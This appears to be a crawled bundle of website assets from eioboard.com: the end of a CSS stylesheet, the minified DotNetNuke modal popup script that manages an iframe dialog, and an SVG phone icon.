    margin-top: 1px;
}
table.kai-thumbs p a {
    color: #ffffff;
    font-size: 18px;
}
h3.extra-bottom-padding {
    padding-bottom: 20px;
}
table.kai-thumbs {
    margin-bottom: 30px;
}
.kai-contact.kai.color {
    margin-bottom: 0;
    margin-top: 60px;
    padding-top: 20px;
    border-top: 1px solid #ececec;
}
p.hardware-video-link.learn-more {
    text-align: center;
    margin-bottom: 30px;
}
/****Temporary Fixes***/
ul.jd_menu li.activetab a:hover {
    color: #ffffff;
}
ul.jd_menu li.activetab:hover, ul.jd_menu li.activetab a:hover {
   background: #0055a5;
}
#footer {
    background: #293342 !important;
    /****color: #293342;
    font-size: 0;
}
#footer a {
    display: none;
}****/

.customers-purchased-overview p.solution-learn-more-button {
    margin-top: 25px;
}
.hide {
  display: none;
}
label {
    padding-top: 3px !important;
}










































--- FILE ---
content_type: application/javascript
request_url: https://www.eioboard.com/js/dnn.modalpopup.js?cdv=3370
body_size: 2475
content:
(function(k,e){k.dnnModal={load:function(){try{if(void 0!==parent.location.href){var a=parent;if("undefined"!=typeof a.parent.$find)if(-1==location.href.indexOf("popUp")||-1<a.location.href.indexOf("popUp")){var c=a.jQuery("#iPopUp"),d=c.dialog("option","refresh"),e=c.dialog("option","closingUrl"),g=c.dialog("option","minWidth"),h=c.dialog("option","minHeight"),b=c.dialog("option","showReturn");e||(e=location.href);!0===c.dialog("isOpen")&&c.dialog("option",{close:function(a,c){dnnModal.refreshPopup({url:e,
width:g,height:h,showReturn:b,refresh:d})}}).dialog("close")}else a.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!0}catch(l){return!1}},show:function(a,c,d,f,g,h){var b=e("#iPopUp");0==b.length?(b=e('<iframe id="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(b)):b.attr("src","about:blank");e(document).find("html").css("overflow","hidden");b.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:"center",minWidth:f,minHeight:d,
maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:g,showReturn:c,closingUrl:h,close:function(b,a){dnnModal.closePopUp(g,h)}}).width(f-11).height(d-11);0===b.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length&&(d=e('<a class="dnnModalCtrl"></a>'),b.parent().find(".ui-dialog-titlebar-close").wrap(d),d=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>'),b.parent().find(".ui-dialog-titlebar-close").before(d),d.click(function(a){a.preventDefault();var c=e(k);b.data("isMaximized")?
(a=b.data("height"),c=b.data("width"),b.data("isMaximized",!1)):(b.data("height",b.dialog("option","minHeight")).data("width",b.dialog("option","minWidth")).data("position",b.dialog("option","position")),a=c.height()-46,c=c.width()-40,b.data("isMaximized",!0));b.dialog({height:a,width:c});b.dialog({position:"center"})}));(function(){var a=e('<div class="dnnLoading"></div>');a.css({width:b.width(),height:b.height()});b.before(a)})();b[0].src=a;b.bind("load",function(){b.prev(".dnnLoading").remove()});
if("true"==c.toString())return!1},closePopUp:function(a,c){var d=parent,f=d.jQuery("#iPopUp");if("undefined"===typeof a||null==a)a=!0;if("true"==a.toString()){if("undefined"===typeof c||""==c)c=d.location.href;d.location.href=c;f.hide()}else f.dialog("option","close",null).dialog("close");e(d.document).find("html").css("overflow","")},refreshPopup:function(a){var c=parent,d=c.parent;c.location.href!==d.location.href&&c.location.href!==a.url?d.dnnModal.show(a.url,a.showReturn,a.height,a.width,a.refresh,
a.closingUrl):dnnModal.closePopUp(a.refresh,a.url)}};k.dnnModal.load()})(window,jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/phone-icon-white.svg
body_size: 1098
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.01 463.01"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M462.69,381.08a35.53,35.53,0,0,0-17.62-26.32L330.85,289a35.84,35.84,0,0,0-43.16,5.71l-22.5,22.5a16.49,16.49,0,0,1-22,1.23,650.29,650.29,0,0,1-51.91-46.68,650.5,650.5,0,0,1-46.68-51.91,16.49,16.49,0,0,1,1.23-22l22.5-22.5A35.84,35.84,0,0,0,174,132.16L108.24,17.94a35.78,35.78,0,0,0-56.31-7.45L18,44.39C-5.63,68.05-6,111.33,17,166.27,39,219.08,80.27,277.23,133,330s110.9,94,163.72,116.07c27,11.31,51.25,17,71.7,17,21.09,0,38.16-6,50.18-18l33.9-33.9a35.53,35.53,0,0,0,10.17-30ZM323.36,302l114.23,65.77a20.78,20.78,0,0,1,6.35,30.35l-151.8-86.64,6.17-6.17A20.82,20.82,0,0,1,323.36,302ZM80,15.19A20.63,20.63,0,0,1,95.24,25.42L161,139.65a20.81,20.81,0,0,1-3.32,25.07L152,170.38,64.92,19.07A20.53,20.53,0,0,1,77.18,15a21.18,21.18,0,0,1,2.78.18ZM408,434.38c-18.8,18.8-57.24,18-105.48-2.16C251.47,410.86,195,370.79,143.63,319.38S52.15,211.54,30.8,160.48C10.62,112.24,9.84,73.8,28.63,55L53.8,29.83,141,181.36l-5.85,5.85a31.47,31.47,0,0,0-2.31,42,665.49,665.49,0,0,0,47.76,53.11,665.84,665.84,0,0,0,53.11,47.77,31.47,31.47,0,0,0,42-2.31l5.34-5.34,152,86.76L408,434.37Z"/></svg>